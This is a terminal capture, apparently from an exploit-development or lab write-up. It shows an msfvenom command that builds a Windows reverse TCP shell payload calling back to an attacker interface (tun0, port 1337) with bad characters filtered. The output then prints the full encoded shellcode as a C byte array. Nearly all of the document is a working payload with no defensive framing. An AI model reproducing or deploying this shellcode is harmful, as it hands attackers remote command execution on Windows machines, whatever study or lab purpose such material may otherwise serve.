 └─$ msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=1337 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40"
-f c -a x86 --platform windows
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1488 bytes
unsigned char buf[] =
"\x33\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\xad\x91\xc7\xef\x83\xee\xfc\xe2\xf4\x51\x79\x45\xef\xad\x91"
"\xa7\x66\x48\xa0\x07\x8b\x26\xc1\xf7\x64\xff\x9d\x4c\xbd\xb9"
"\x1a\xb5\xc7\xa2\x26\x8d\xc9\x9c\x6e\x6b\xd3\xcc\xed\xc5\xc3"
"\x8d\x50\x08\xe2\xac\x56\x25\x1d\xff\xc6\x4c\xbd\xbd\x1a\x8d"
"\xd3\x26\xdd\xd6\x97\x4e\xd9\xc6\x3e\xfc\x1a\x9e\xcf\xac\x42"
"\x4c\xa6\xb5\x72\xfd\xa6\x26\xa5\x4c\xee\x7b\xa0\x38\x43\x6c"
"\x5e\xca\xee\x6a\xa9\x27\x9a\x5b\x92\xba\x17\x96\xec\xe3\x9a"
"\x49\xc9\x4c\xb7\x89\x90\x14\x89\x26\x9d\x8c\x64\xf5\x8d\xc6"
"\x3c\x26\x95\x4c\xee\x7d\x18\x83\xcb\x89\xca\x9c\x8e\xf4\xcb"
"\x96\x10\x4d\xce\x98\xb5\x26\x83\x2c\x62\xf0\xf9\xf4\xdd\xad"
"\x91\xaf\x98\xde\xa3\x98\xbb\xc5\xdd\xb0\xc9\xaa\x6e\x12\x57"
"\x3d\x90\xc7\xef\x84\x55\x93\xbf\xc5\xb8\x47\x84\xad\x6e\x12"
"\xbf\xfd\xc1\x97\xaf\xfd\xd1\x97\x87\x47\x9e\x18\x0f\x52\x44"
"\x50\x85\xa8\xf9\xcd\xe5\xbc\xc0\xaf\xed\xad\x94\xfe\x66\x4b"
"\xfb\xd7\xb9\xfa\xf9\x5e\x4a\xd9\xf0\x38\x3a\x28\x51\xb3\xe3"
"\x52\xdf\xcf\x9a\x41\xf9\x37\x5a\x0f\xc7\x38\x3a\xc5\xf2\xaa"
"\x8b\xad\x18\x24\xb8\xfa\xc6\xf6\x19\xc7\x83\x9e\xb9\x4f\x6c"
"\xa1\x28\xe9\xb5\xfb\xee\xac\x1c\x83\xcb\xbd\x57\xc7\xab\xf9"
"\xc1\x91\xb9\xfb\xd7\x91\xa1\xfb\xc7\x94\xb9\xc5\xe8\x0b\xd0"
"\x2b\x6e\x12\x66\x4d\xdf\x91\xa9\x52\xa1\xaf\xe7\x2a\x8c\xa7"
"\x10\x78\x2a\x27\xf2\x87\x9b\xaf\x49\x38\x2c\x5a\x10\x78\xad"
"\xc1\x93\xa7\x11\x3c\x0f\xd8\x94\x7c\xa8\xbe\xe3\xa8\x85\xad"
"\xc2\x38\x3a";